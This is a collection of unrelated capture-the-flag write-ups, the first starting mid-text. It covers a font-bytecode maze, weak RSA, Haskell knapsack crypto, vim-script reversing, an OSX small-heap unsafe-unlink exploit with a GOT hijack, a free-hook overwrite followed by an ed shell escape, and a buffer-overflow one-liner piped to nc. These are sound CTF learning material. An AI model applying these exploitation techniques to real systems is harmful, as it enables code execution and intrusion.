Instructions `0x1-0x18` initialize the transient array (let's call it `t`) with`[1, 0, 0, 1, 2, 3]`. We then see a ton of calls to `subr11` (actual subroutinenumbers are computed by adding a bias - in this case `107`, to `callsubr`arguments) - it's their arguments which are encoded as `\x1C\x00\x00-\x03`. Sothe code passes each bit pair to `subr11`.
At the end `subr9` is normally called, but if `t[0] == 41` and `t[1] == 40`,then `1` is added to a subroutine number and the code calls `subr8` instead.This must be the goal here: find which values to pass to `subr11` so that thedesired `t[0]` and `t[1]` values are produced. Let's dump `subr11`:
``` localSubrs[11] [0x1] push 0 [0x2] push 1 [0x3] push 0 [0x4] push 3 [0x6] index [0x8] ifelse [0x9] push 0 [0xa] push 1 [0xb] push 3 [0xd] index [0xe] push 3 [0x10] ifelse [0x12] add [0x14] not [0x15] push -98 [0x17] add [0x18] callsubr```
If bitpair is out of bounds, `subr9` is called. It seems to be a bad thing -let's keep in mind that we should avoid `subr9` being ever called. If the checksucceeds, however, then `subr10` is called. Dumping it reveals that it containsa single `return` instruction - a good thing apparently.
``` [0x19] push 0 [0x1a] push 1 [0x1b] push 0 [0x1c] push 0 [0x1e] get [0x20] ifelse [0x21] push 0 [0x22] push 1 [0x23] push 0 [0x24] push 1 [0x26] get [0x28] ifelse [0x29] push 0 [0x2a] push 1 [0x2b] push 0 [0x2d] get [0x2e] push 42 [0x30] ifelse [0x31] push 0 [0x32] push 1 [0x33] push 1 [0x35] get [0x36] push 40 [0x38] ifelse [0x3a] add [0x3c] add [0x3e] add [0x40] not [0x41] push -98 [0x43] add [0x44] callsubr```
Ditto `t[0]` and `t[1]`.
``` [0x45] push 1 [0x47] get [0x48] push -91 [0x4a] add [0x4b] callsubr```
Here we call a subroutine with index `t[1] + 16`. Since we know that`0 <= t[1] <= 40` we can assume that this would call `subr16` - `subr56`.These subroutines check whether `t[0]` belongs to a certain set, and if yes,call the dreaded `subr9`. Each of them has a unique associated set, otherwisethey are all the same. For example:
``` localSubrs[17] [0x1] push 0 [0x2] push 0 [0x4] get [0x5] push 0 [0x7] eq [0x9] add [0xa] push 0 [0xc] get [0xd] push 4 [0xf] eq [0x11] add [0x12] push 0 [0x14] get [0x15] push 12 [0x17] eq [0x19] add [0x1a] push 0 [0x1c] get [0x1d] push 24 [0x1f] eq [0x21] add [0x22] push 0 [0x24] get [0x25] push 38 [0x27] eq [0x29] add [0x2a] push 0 [0x2c] get [0x2d] push 42 [0x2f] eq [0x31] add [0x33] not [0x34] push -98 [0x36] add [0x37] callsubr [0x38] return```
This basically means that if `t[1] == 1`, then `t[0]` cannot be one of`[0, 4, 12, 24, 38, 42]`. Let's continue `subr11` analysis.
``` [0x4c] push 2 [0x4e] add [0x50] get [0x51] push -95 [0x53] add [0x54] callsubr```
This calls subroutine `t[bitpair + 2] + 12`. Since `t[2:6]` are in range `0-3`,this will call `subr12`-`subr15`. They are responsible for incrementing anddecrementing `t[0]` and `t[1]`, for example:
``` localSubrs[12] [0x1] push 0 [0x3] get [0x4] push 1 [0x6] add [0x7] push 0 [0x9] put [0xa] return```
We can see that `subr12` increments `t[0]`. Let's finish `subr11`.
``` [0x55] push -50 [0x56] callsubr [0x57] return```
At the end it calls `subr57`.
``` localSubrs[57] [0x1] push 2 [0x3] get [0x4] push 3 [0x6] get [0x7] push 4 [0x9] get [0xa] push 5 [0xc] get [0xd] push 4 [0xe] push 1 [0x10] roll [0x11] push 5 [0x13] put [0x14] push 4 [0x16] put [0x17] push 3 [0x19] put [0x1a] push 2 [0x1c] put [0x1d] return```
This one rotates `t[2:6]`, for example, if it's `[0, 1, 2, 3]`, then it willbecome `[3, 0, 2, 1]`. Ok, where to go from here?
It's useful to think about `t[0]` and `t[1]` as `x` and `y` coordinates`subr12`-`subr15` allow us to walk right, down, left and up respectively.`subr16`-`subr56` define where we can't go, that is, walls. We start at `(0, 0)`and need to reach `(41, 40)`.
First, let's extract the labyrinth map. Doing this manually by analyzing`subr16`-`subr56` is boring, so let's use symbolic execution with `z3`. It'senough to have just one symbolic variable `t[0]` and simulate each subrindividually. There are about 10 instruction types, so the simulator code fitson a single screen. When we reach `callsubr`, we need to find all values of`t[0]` that satisfy `subr == 9` - they will be our walls.
Second, let's convert the wall information to a `networkx` graph and find theshortest path from `(0, 0)` to `(41, 40)`.
Third, let's convert the path to bitpairs. We already have the simulator, solet's reuse it to run the whole charstring. Whenever we find ourselves calling`subr11`, let's replace the actual argument value with the one computed based onthe following observations. Let's recap that movement happens using`t[bitpair + 2] + 12` and `t[2:6]` rotate each turn. The latter circumstancedoes not complicate life, because we simulate everything anyway and thus knowthe current `t` value when we need to make a decision. So the task is to compute`bitpair` based on direction of the current step and current value of `t`, andthis is trivial.
Finally, we need to squash bitpairs into bytes and xor them with magic bytes.This reveals the flag! |
# Real Baby RSA
This challenge gives us two files:
- `problem.py`, with the algorithm used to encrypt the flag;- `output`, with the encrypted flag.
The algorithm is simple: the integer value of each character in the flag is multiplied _e = 65537_ times, and the result modulo _N_ is printed. Since the flag is encrypted one character at a time and _e_ and _N_ are known, it is easy to retrieve the flag.
First, we encrypt the characters that are likely to be in the flag and use the output as keys in a dictionary.
```pythonalphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_{}'dictionary = {}
for char in alphabet: dictionary[str(pow(ord(char), e, N))] = char```
Now we retrieve the contents of `output` and use our dictionary to decrypt each line. Don't forget to `strip()` the input in order to remove the trailing `\n`.
```pythonflag = ''
with open('output', 'r') as f: for line in f: flag += dictionary[str(line.strip())]
print(flag)```
These simple steps give us the flag.
Flag: `TWCTF{padding_is_important}` |
If a stack canary is triggered, a function called `__stack_chk_fail()` is called. One way to deal with the canary is to overwrite the value at `__stack_chk_fail()`'s GOT with the `ret` ROP gadget in order to render it useless. |
# Machbook
OSX Heap Exploitation in Small Heap
Description:
```Mach Apple Great Again!!!https://drive.google.com/open?id=1-8IauoBTbeuoCS_HN8ngxNtaXhxjsuLOnc machbook.balsnctf.com 19091
download link: here
Author: how2hack
Hint: OSX library offset will not change if system is still up```
Solves: 1/728
## Inspiration
`Machbook` challenge is inspired by 0CTF 2019 Quals Challenge `applepie`, which focus on OSX Heap Exploitation in Tiny Heap. I tried to solve that challenge but I wasn't able to solve it on time. So I took some time to review the heap structure and memory allocator mechanism in OSX after the contest with [@scwuaptx](https://twitter.com/scwuaptx) help, a very big thanks to him!
If you are interested in OSX Heap Structure and Memory Allocator Mechanism, you can check this [slide](https://www.slideshare.net/AngelBoy1/macos-memory-allocator-libmalloc-exploitation) created by Angelboy.
## OSX Small Heap
The idea of this challenge is to exploit OSX Small Heap Mechanism. You can forge a fake heap structure and perform unlink to overwrite a pointer. This trick is similar to glibc unsafe unlink, but with different offset. The previous pointer is `ptr` and next pointer is `ptr+0x10`.
The freed Small Heap chunk data header:``` +--------+--------+ | prev |checksum| +--------+--------+ | next |checksum| +--------+--------+```
When you try to malloc a freed chunk, it will check `ptr->prev->next == ptr` and `ptr->next->prev == ptr`. Then, it will set `ptr->prev->next = ptr->next` and `ptr->next->prev = ptr->prev`. Therefore, you need to forge a correct heap structure.
Some notes (also the tricky part for this challenge) worth to mention:
1. You need to calculate the correct checksum, invalid checksum will abort the program. The checksum is `SumOfEveryBytes(ptr ^ small-rack-cookie ^ small-rack-ptr)`.2. Library offset will not change if the system is still online.3. Thread may wake up at different core, so you might not get the allocated address in the same magazine.
## Challenge
In this challenge, the program consists of one memory corruption that may lead to arbitrary read and arbitrary free. Your goal is to create a arbitrary write to ovewrite `GOT` address to `system` and get RCE.
``` user1 --> +--------+--------+ | pw_ptr | | +--------+ | | | | name[40] | | | +-----------------+ | | | | | *post[7] | | | | +--------| <-- user2 | | pw_ptr | +--------+--------+ | ... | +-----------------+```
### Vulnerability
The bug is very trivial, it will directly replace `\` to `\\` in `name`, so the data will overflow to `post`. You can use this bug to trigger arbitrary read and arbitrary free.
### Information Leak
To perform unsafe unlink attack, you need to have `small-rack-cookie` and `small-rack-ptr` to be able to calculate the checksum. Despite the fact that you have arbitrary read and arbitrary free, but you have no information about what address to overflow because `PIE` is enabled.
#### Note: OSX Heap Initializaion
When I was solving the challenge `applepie`, i noticed that OSX will allocate a memory to perform heap initialization (I am not sure about this, but it looks like some kind of initialization). In that memory, you can get some interesting values such as code address (only in tiny heap) and library address.
#### Leak library offset and get everything!
In this challenge, you can create a user and post something. Now you have one small heap address in `post[0]`. You can overflow and partial overwrite last 3 bytes of `post[0]`, then you can leak library address from the heap initialization memory.
With library address, you can calculate offset to get the base address of `libmalloc`. Then, you can leak `malloc_zone` address from `libmalloc`. With `malloc_zone` address, you can calculate offset to get `code` address, `small-rack-ptr` and also `small-rack-cookie`. Now you can calculate checksum!
### Unsafe Unlink
With the ability to forge checksum, then you can forge a fake heap structure to perform unsafe unlink attack. The idea is totally same as glibc unsafe unlink attack, but with the checksum protection. Using this attack, you can overwrite `user1->pw_ptr` to `post[3]` address, then you can overwrite `user2->pw_ptr` to something else to create arbitrary write.
#### Note: Allocation may not be in the same Magazine
When you are trying your exploit, you may notice that your exploit may not bahave the same each time. For instance, your allocation memory may not be in the same region (not in the same Magazine to be precise, offset will be 0x800000\*number-of-core). I had this problem when I was solving the challenge `applepie` and I was very confused. I took a research and found this [slide](https://papers.put.as/papers/macosx/2016/Summercon-2016.pdf), it mentioned that in OSX, each Magazine is mantained by a single core, however, you might not wake up in the same core during the same process, which may cause you not getting the small heap address in the same Magazine.
To bypass this, we can write a small check to keep malloc until we get the small heap address in the same Magazine. This can be easily done by arbitrary read.
### Hijack `la_symbol_ptr`
Now you have arbitrary write, you can overwrite `user2->pw_ptr` to `atoi@la_symbol_ptr` (similar to `GOT` in glibc). Then you can overwrite `atoi@_la_symbol_ptr` to `system` libsystem address. You can call `system` by calling `atoi`.
You can find my exploit [here](script.py).
## Thanks for playing Balsn CTF 2019
Congratulation to [@howzinuns](https://twitter.com/howzinuns) to be the only one who successfully pwned this challenge during the contest. I took about 3 weeks to understand the Small Heap Mechanism in OSX and create this challenge but he only used about 21 hours to solve it.
If you are interested in his exploit, you can find it [here](https://github.com/hOwD4yS/CTF/blob/master/2019/balsn/machbook_exploit.py). |
# Very Simple Haskell Writeup
### HITCON 2019 - crypto 200 - 64 solved
> It can't be easier. [very_simple_haskell-787b99eed31be779ccfb7bd4f78b280387c173c4.tar.gz](very_simple_haskell-787b99eed31be779ccfb7bd4f78b280387c173c4.tar.gz)
#### Porting to python from haskell
Python code is more readable and easier to observe the intermediate values, I decided to port the given [haskell code](prob.hs) to [python code](solve.py).
#### Decrypting Naccache-Stern Knapsack problem
After some searching based on the ported code, I found that the given system is [Naccache-Stern Knapsack Cryptosystem](https://en.wikipedia.org/wiki/Naccache%E2%80%93Stern_knapsack_cryptosystem). I searched with the keyword `knapsack` and `prime` because the cryptosystem was similar with [original knapsack cryptosystem](https://en.wikipedia.org/wiki/Merkle%E2%80%93Hellman_knapsack_cryptosystem).
Detailed decryption of the cryptosystem is given [here](https://eprint.iacr.org/2017/421.pdf). The haskell implementation uses the secret key `s = 1`(the system directly multiplies primes for evaluating ciphertext over modulo `n`), directly leading to decryption of ciphertext.
By knowing the length of flag, plaintext is divided into three chunks of list containing 131 bits. The first and last plaintext chunk is known, using the prefix `"the flag is hitcon{"` and length of plaintext. By decrypting the last chunk and encrypting the first chunk, we can decrypt the second chunk and get the flag. First calculate the encrypted result of second chunk, and simply decrypt it since knowing `s`. I get the flag:
```hitcon{v@!>A#}```
Ported code + Full exploit code: [solve.py](solve.py)
Original problem: [prob.hs](prob.hs)
Output: [output](output) |
# Write-up
## IntroThis challenge gives a vim scriptTo run the script, open vim, and input the command```:source task.vim```
## How did I solve this challengeA smart way is to build a compiler-like program that turns task.vim to ASM like script, making knowing the logic easier.But I don't have programming skill QQ. So I only can use a stupid way to approach this challenge.
Divide task.vim to smaller vim scripts, conquering every small scripts.
Use human brain to turn task.vim to python script :(
custom_task_auto.vim combines scripts
You can run scripts one by one, simulating dynamic analysis
## File
decoder.py : first version of python script that equivalent to the logic of task.vim
decoder3.py : make first version of python more easier to understand
solve.py : written by [Frank Lin](https://github.com/eee4017) ! |
1. Malloc a chunk large enough to get malloc to call mmap and give you a chunk aligned to libc2. Overwrite free hook to system using out of bounds relative write3. Call system("ed") to bypass hexadecimal char only filter4. Escape ed to shell by doing !/bin/sh
Detailed writeup at the link |
### We have BOF here:### gets(buf);### Our target is to call function win(). We have a call to signal(), it will call win() whenever SIGSEGV error occurs.### signal(SIGSEGV, win);### So, we just need to send a long input to cause SIGSEGV### $ python -c "print 'A'*100" | nc shell.2019.nactf.com 31475Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!You win!flag: nactf{0v3rfl0w_th4at_buff3r_18ghKusB} |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.